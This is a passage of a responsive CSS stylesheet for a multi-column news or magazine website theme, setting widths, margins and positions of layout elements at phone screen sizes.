.three-columns-layout .sidebar_content .main-post-col1 .small-feature .post-meta, .three-columns-layout .sidebar_content .main-post-col2 .small-feature .post-meta, .three-columns-layout .sidebar_content .cat_recent_entries .post-list-item .post-meta, .three-columns-layout .sidebar_content .post-list-item-style .small-feature p{width: 130px;}
.three-columns-layout .sidebar_content .widget-title{margin-left: -20px; margin-right: -20px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 183px; left: 236px;}
.three-columns-layout .sidebar_center .main-post-col1 .small-feature, .main-post-col2 .small-feature{ width:100%;}
.three-columns-layout .footer-columns .grid_3{width: 280px;}
.three-columns-layout .caption{width: 260px;}
.three-columns-layout .newsletter .text, .three-columns-layout .widget_search #s{width: 187px;}
.three-columns-layout .footer-columns .newsletter .text { width:174px;}

.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .post-list-item .small-feature,
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, 
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.three-columns-layout .container.center_350 .grid_7 .main-post-col1 .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .main-post-col2 .small-feature{width: 280px;}
.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}
.three-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 183px; left: 236px;}
.three-columns-layout .container.center_350 .grid_3 .newsletter .text{width: 186px;}
.three-columns-layout .center_350 .caption{width: 261px;}
	
.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:300px;}

.full-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_6{width: 280px;}

.full-wrapper.two-columns-layout .header-main .grid_2,
.box-wrapper.two-columns-layout .header-main .grid_2{ margin-bottom:20px; width: 280px;}

.full-wrapper.two-columns-layout .grid_12,
.box-wrapper.two-columns-layout .grid_12{width: 280px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip,
.box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 172px;}

.full-wrapper.two-columns-layout .main-menu .grid_10,
.box-wrapper.two-columns-layout .main-menu .grid_10{width: 150px; margin-top:10px;}

.full-wrapper.two-columns-layout .main-menu .grid_2,
.box-wrapper.two-columns-layout .main-menu .grid_2{ margin-top:10px; width:90px;}

.full-wrapper.two-columns-layout .flexslider .caption,
.box-wrapper.two-columns-layout .flexslider .caption{ width: 260px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 280px; }

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .widget-title,
.box-wrapper.two-columns-layout .sidebar_content .widget-title{ margin-left: -20px; margin-right: -20px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta,
.box-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 130px;}

.full-wrapper.two-columns-layout .newsletter .text, .full-wrapper.two-columns-layout .widget_search #s,
.box-wrapper.two-columns-layout .newsletter .text, .box-wrapper.two-columns-layout .widget_search #s{ width: 186px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 280px; margin-right: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 280px; }

.full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 280px; }

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li{ float:none;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:280px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .post_type, .full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .post_type,
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .post_type{left: 90px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col2{margin-top: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 280px;}

.full-wrapper.two-columns-layout .container .sidebar_center,
.box-wrapper.two-columns-layout .container .sidebar_center{ width:280px; margin-left:0px; margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center .grid_3,
.box-wrapper.two-columns-layout .container .sidebar_center .grid_3{ width:280px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 10px 40px 0px;}
.box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 0px;}

.full-wrapper.two-columns-layout .sidebar_content,
.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3,
.box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 280px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 280px; float: none; margin-right: 0px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3{ width:100%; float:left;}

.full-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type{bottom: 6px; right: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type,
.box-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{ top: 183px; left: 236px;}


/*350 sidebar*/
.center_350 .full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .center_350 .box-wrapper.two-columns-layout .row{width:300px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 183px; left: 236px;}

.full-wrapper.two-columns-layout .center_350 .flexslider .caption,
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 260px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 280px; float:none;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 126px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 280px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_3 .newsletter .text,
.box-wrapper.two-columns-layout .container.center_350 .grid_3 .newsletter .text{width: 184px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .widget-title,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .widget-title{margin-left: -20px; margin-right: -20px;}

.full-wrapper.two-columns-layout .container.center_350 .flexslider,
.box-wrapper.two-columns-layout .container.center_350 .flexslider{min-height: 170px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:280px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home{width:280px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 144px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 280px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 280px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper #contents .row, .full-wrapper #footer-container .row{ overflow:hidden;}
.full-wrapper.two-columns-layout .center_350 .container .sidebar_center,
.box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content,
.box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
	
	.box-wrapper {
		overflow:hidden;
		width:300px;
		margin:0px auto;
		background:#FFF;
		-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
		-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
		box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
	}
	.post-news .post_title h3{width: 100%; float: left;}
	.banner-ads{ display:none;}
	.simply-scroll .simply-scroll-clip {
		width:170px;
	}
	.flexslider {
		margin-top: 10px;
		min-height:140px;
	}
	.center_350 .caption{width:280px;}
	.caption {
		width:280px;
	}
	.caption h4{ line-height: 20px; margin-bottom: 5px;}
	.caption h4 a {
		font-size:15px;
	}
	.header-main .grid_2 {
		width: 100%;
		text-align:center;
	}
	.grid_10 img {
		display:none;
	}
	.sidebar_content .grid_7, .sidebar_center .grid_3, .sidebar_last .grid_2 {
		height:auto !important;
		max-height:888678px;
	}
	#mainmenu {
		display:none;
	}
	.sf-top-menu {
		display:none;
	}
	.header-top-right .wrap-select {
		margin:5px auto 20px auto;
	}
	.sidebar_content .widget-title {
		margin-left:-10px;
		margin-right:-10px;
	}
	.main-menu .grid_10 {
		width:260px;
	}
	.main-menu .grid_2 {
		width:160px;
	}
	.sf-top-menu {
		float:none;
		text-align:center;
	}
	.header-top-left {
		text-align:center;
	}
	.share-search {
		margin-top:-10px;
	}
	.share-search .share-button span {
		display:none;
	}
	.main-menu .grid_2 {
		width:110px;
	}
	.main-menu .grid_10 {
		width:190px;
	}
	.header-main {
		padding:10px 0px;
	}
	.latest-news {
		margin-top:0px;
	}
	.home-page-tab .post-tab-home {
		width:277px;
		margin-bottom:30px;
	}
	.home-page-tab .post-tab-home img {
		width:277px;
	}
	.container .sidebar_center {
		padding:19px 0px 0px 0px;
		background:#e2e2e2;
		border-left:none;
	}
	.container .sidebar_last {
		width:340px;
		padding-left:10px;
		margin-right:-25px;
		margin-top:0px;
	}
	.container .sidebar_last .grid_2 {
		width:300px;
	}
	.review-post li {
		padding-bottom:10px;
		float:left;
	}
	.container .sidebar_center review-post li {
		width:270px;
		padding-bottom:10px;
		float:left;
	}
	.container .sidebar_last .review-post .image_review_wrapper {
		width:160px;
		float:left;
		margin-right:15px;
	}
	.container .sidebar_last .review-post .post-meta {
		float:left;
		width:120px;
	}
	.container .sidebar_last .review-post .post-meta .meta-comment {
		display:none;
	}
	.container .sidebar_content .carousel {
		margin-left:-25px;
		margin-right:-25px;
		padding-left:25px;
		padding-right:25px;
	}
	.cat_recent_entries .main-post-large {
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.home-page-tab .post-tab-home {
		width:300px;
	}
	.home-page-tab .post-tab-home img {
		width:300px;
	}
	.home-page-tab-widget li {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		margin-right:0px;
	}
	.image_review_wrapper img {
		width:300px;
	}
	.jcarousel li,.jcarousel li img {
		width:300px;
	}
	.share-search {
		margin-bottom:0px;
	}
	#calendar_wrap thead th,#calendar_wrap tbody td {
		padding:14px 14px;
	}
	.footer-left,.footer-right {
		text-align:center;
	}
	.container .sidebar_center {
		padding:19px 25px 0px 25px;
		background:#f9f9f9;
		border-left:none;
		margin-left:-25px;
		margin-right:-25px;
	}
	.cat_recent_entries .main-post-large-style {
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.cat_recent_entries .main-post-large-style .image_review_wrapper {
		margin-right:0px;
	}
	.cat_recent_entries .main-post-large-style .feature-text {
		width:auto;
	}
	.sidebar_last .ulpost .entry-thumb {
		margin:1px 15px 0px 0px;
	}
	.sidebar_last .post-meta {
		width:300px
	}
	.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
		margin-bottom:40px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-right:0px;
	}
	.jcarousel-next-horizontal,.custom-next {
		right:10px;
	}
	.jcarousel-prev-horizontal,.custom-prev {
		right:36px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-left:0px;
		border-left:1px solid #e1e1e1;
		border-right:1px solid #e1e1e1;
	}
	.full-wrapper .sidebar_content .widget-title span {
		padding:0px 10px;
	}
	.full-wrapper .container .sidebar_last {
		width:334px;
		padding-left:15px;
		margin-right:-24px;
	}
	.full-wrapper .container .sidebar_last .grid_2 {
		width:316px;
		padding:0px;
		margin:0px;
	}
		.post-news .image_review_wrapper {
		float:none;
		width:280px;
		margin-right: 0px;
	}
	.post-news .image_review_wrapper .post_type{ bottom: 6px;}
		.container.two-columns-sidebar .post-news .image_review_wrapper{  width: 300px;}
.container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}
	.center_350 .post-news .image_review_wrapper .post_type{ bottom: 6px; right: 0px;}
	.center_350 .post-news .post_title h3{  float: left; width: 100%;}
	.two-columns-sidebar .sidebar_content .grid_7 {
		width: 300px;
	}
	.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{ left: 130px; top: 91px;}
	.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 201px; left: 259px;}
	.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {
	margin-left:0px;}
	.sidebar_content .jcarousel-item .feature-link .post_type{ top: 141px; left: 184px;}
	.center_350 .main-post-large .image_review_wrapper .post_type { right: 0px;}
	.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{ top: 200px; left: 257px;}
	.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{top: 188px; left: 243px;}
	.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:175px;}
	.two-columns-sidebar .comments-area textarea, .two-columns-sidebar .comments-area input[type="text"]{ width:175px;}
	.comments-area textarea, .comments-area input[type="text"]{ width:175px;}
	.relativepost, .moreincategories{ width: 300px;}
	.bi_recent_entries .image_review_wrapper .post_type, .main-post-large .image_review_wrapper .post_type{right: 2px;}
	.sidebar_content .jcarousel-item .feature-link .post_type{ top: 200px; left: 257px;}
	.sidebar_center .jcarousel-item .feature-link .post_type{ top: 177px; left: 229px;}
	.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 177px; left: 229px;}
	.sidebar_last .jcarousel-item .feature-link .post_type{ top: 188px; left: 243px;}
	.footer-columns .jcarousel-item .feature-link .post_type{ top: 200px; left: 257px;}
	.container.center_350 .grid_7{ width: 300px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 300px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature, .container.center_350 .grid_7 .post-list-item .small-feature{ width: 300px;}
.container.center_350 .grid_7 .small-feature .post-meta{ width: 125px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 300px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}
.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 300px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 300px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}
.container.center_350 .grid_7 .small-feature .post-meta{width: 125px; margin-right:0px;}
.three-columns-layout .grid_12.page-full{ width:280px; padding-top: 20px;}
.three-columns-layout .sidebar_content .grid_12{width:280px;}

.container.center_350 .grid_3{ width: 300px;}
.container.center_350 .grid_3 .newsletter form{ width: 300px;}
.container.center_350 .grid_3 .newsletter .text{ width: 205px;}
.container.two-columns-sidebar.center_350 .grid_7{ width: 300px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 183px; left: 236px;}
.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 270px;}

#calendar_wrap thead th, #calendar_wrap tbody td{padding: 10px 10px;}
.review-post li{width: 267px; padding-left: 10px;}
.container .sidebar_last .review-post .image_review_wrapper{width: 125px;}
.sidebar_last .image_review_wrapper img{width: 143px;}
ul.four-ads-blocks li.ads1{margin-left: 0px;}
ul.four-ads-blocks li.ads3{margin-left: 0px;}

}
/***** Phone (landscape 420px) *****/
@media only screen and (min-width:480px) and (max-width:767px) {
	.container .sidebar_content,.container .sidebar_center,.container .sidebar_last,.container .sidebar_content .grid_7,.container .sidebar_center .grid_3,.container .sidebar_last .grid_2 {
		width:456px;
		float:left;
		display:inline;
	}
	
	.container .sidebar_center {
		padding:19px 20px 0px 20px;
		background:#f9f9f9;
		border-left:none;
		margin-left:-20px;
		margin-right:-20px;
	}
	.flexslider {
		min-height:267px;
	}
	.simply-scroll .simply-scroll-clip {
		width:340px;
	}
	.center_350 .caption{width:435px;}
	.caption {
		width:436px;
	}
	.selectnav {
		display:block;
		width:300px;
	}
.box-wrapper #main-menu {
	z-index:999;
	padding: 0px 12px;
}

.full-wrapper.two-columns-layout .grid_1,
.full-wrapper.two-columns-layout .grid_2,
.full-wrapper.two-columns-layout .grid_3,
.full-wrapper.two-columns-layout .grid_4,
.full-wrapper.two-columns-layout .grid_5,
.full-wrapper.two-columns-layout .grid_6,
.full-wrapper.two-columns-layout .grid_7,
.full-wrapper.two-columns-layout .grid_8,
.full-wrapper.two-columns-layout .grid_9,
.full-wrapper.two-columns-layout .grid_10,
.full-wrapper.two-columns-layout .grid_11,
.full-wrapper.two-columns-layout .grid_12,

.full-wrapper.three-columns-layout .grid_1,
.full-wrapper.three-columns-layout .grid_2,
.full-wrapper.three-columns-layout .grid_3,
.full-wrapper.three-columns-layout .grid_4,
.full-wrapper.three-columns-layout .grid_5,
.full-wrapper.three-columns-layout .grid_6,
.full-wrapper.three-columns-layout .grid_7,
.full-wrapper.three-columns-layout .grid_8,
.full-wrapper.three-columns-layout .grid_9,
.full-wrapper.three-columns-layout .grid_10,
.full-wrapper.three-columns-layout .grid_11,
.full-wrapper.three-columns-layout .grid_12,

.box-wrapper.two-columns-layout .grid_1,
.box-wrapper.two-columns-layout .grid_2,
.box-wrapper.two-columns-layout .grid_3,
.box-wrapper.two-columns-layout .grid_4,
.box-wrapper.two-columns-layout .grid_5,
.box-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_7,
.box-wrapper.two-columns-layout .grid_8,
.box-wrapper.two-columns-layout .grid_9,
.box-wrapper.two-columns-layout .grid_10,
.box-wrapper.two-columns-layout .grid_11,
.box-wrapper.two-columns-layout .grid_12,

.box-wrapper.three-columns-layout .grid_1,
.box-wrapper.three-columns-layout .grid_2,
.box-wrapper.three-columns-layout .grid_3,
.box-wrapper.three-columns-layout .grid_4,
.box-wrapper.three-columns-layout .grid_5,
.box-wrapper.three-columns-layout .grid_6,
.box-wrapper.three-columns-layout .grid_7,
.box-wrapper.three-columns-layout .grid_8,
.box-wrapper.three-columns-layout .grid_9,
.box-wrapper.three-columns-layout .grid_10,
.box-wrapper.three-columns-layout .grid_11,
.box-wrapper.three-columns-layout .grid_12{margin:0 10px 0 10px;}
.three-columns-layout .row{width: 460px;}

.three-columns-layout .sidebar_center{width: 460px; margin:0px; padding:20px 0px 0px 0px;}
.three-columns-layout .container .sidebar_last{ margin:0px; width:460px;}
.three-columns-layout .grid_3{ width: 430px;}
.three-columns-layout .grid_6,
.three-columns-layout .header-main .grid_2,
.three-columns-layout .header-main .grid_10,
.three-columns-layout .header-main .grid_12,
.three-columns-layout .flexslider,
.three-columns-layout .cat_recent_entries .main-post-large,
.three-columns-layout .home-page-tab .post-tab-home,
.three-columns-layout .bi_recent_entries .main-post-col1, 
.three-columns-layout .bi_recent_entries .main-post-col2{ width:440px;}
.three-columns-layout .simply-scroll .simply-scroll-clip{width: 334px;}
.three-columns-layout #main-menu{ padding:0px;}
.three-columns-layout .main-menu .grid_10{ width: 299px;}
.three-columns-layout .share-search{ margin-top:0px;}
.three-columns-layout .mainmenu{ margin-top:10px;}
.three-columns-layout .container .sidebar_content, 
.three-columns-layout .container .sidebar_content .grid_7, 
.three-columns-layout .container .sidebar_center .grid_3, 
.three-columns-layout .container .sidebar_last .grid_2{width: 440px;}
.box-wrapper.three-columns-layout .container .sidebar_last .grid_2{width: 420px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
.three-columns-layout .container.center_350 .post-news .image_review_wrapper{ width: 440px;}
.three-columns-layout .container.center_350 .post-news .post_title, .three-columns-layout .container.center_350 .post-news .image_review_wrapper{ width: 440px;}
.three-columns-layout .grid_12.page-full{ width:440px; padding-top: 20px;}
.three-columns-layout .sidebar_content .grid_12{width:440px;}
.three-columns-layout .sidebar_content .cat_recent_entries .post-list-item-style, .three-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 440px; float: none;}
.three-columns-layout .sidebar_content .post-list-item-style .small-feature, .three-columns-layout .sidebar_content .post-list-item .small-feature,
.three-columns-layout .sidebar_content .main-post-col1 .small-feature, .three-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 440px;}
.three-columns-layout .sidebar_content .main-post-col1 .small-feature .post-meta, .three-columns-layout .sidebar_content .main-post-col2 .small-feature .post-meta, .three-columns-layout .sidebar_content .cat_recent_entries .post-list-item .post-meta, .three-columns-layout .sidebar_content .post-list-item-style .small-feature p {width: 280px;}
.three-columns-layout .caption{width: 420px;}
.three-columns-layout .footer-columns .grid_3{ width:440px;}
.three-columns-layout .newsletter .text, .three-columns-layout .widget_search #s{width: 344px;}
.three-columns-layout .footer-columns .newsletter .text { width:341px;}
.three-columns-layout .main-menu .grid_10{width: 330px;}

.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .post-list-item .small-feature,
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, 
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.three-columns-layout .container.center_350 .grid_7 .main-post-col1 .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .main-post-col2 .small-feature{width: 440px;}
.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}
.three-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
.three-columns-layout .center_350 .caption{width: 420px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
	
.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:460px;}

.full-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_6{width: 440px;}

.full-wrapper.two-columns-layout .header-main .grid_2,
.box-wrapper.two-columns-layout .header-main .grid_2{ margin-bottom:20px; width: 440px;}

.full-wrapper.two-columns-layout .grid_12,
.box-wrapper.two-columns-layout .grid_12{width: 440px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip,
.box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 333px;}

.full-wrapper.two-columns-layout .main-menu .grid_10{width: 330px; margin-top:10px;}
.full-wrapper.two-columns-layout .main-menu .grid_2{ margin-left:0px; margin-right:0px;}
.box-wrapper.two-columns-layout .main-menu .grid_10{width: 309px; margin-top:10px;}

.full-wrapper.two-columns-layout .main-menu .grid_2,
.box-wrapper.two-columns-layout .main-menu .grid_2{ margin-top:10px;}

.full-wrapper.two-columns-layout .flexslider,
.box-wrapper.two-columns-layout .flexslider{width: 440px;}

.full-wrapper.two-columns-layout .flexslider .caption,
.box-wrapper.two-columns-layout .flexslider .caption{ width: 420px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 440px; }

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{ width:242px;}
.box-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 236px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 440px; margin-right: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
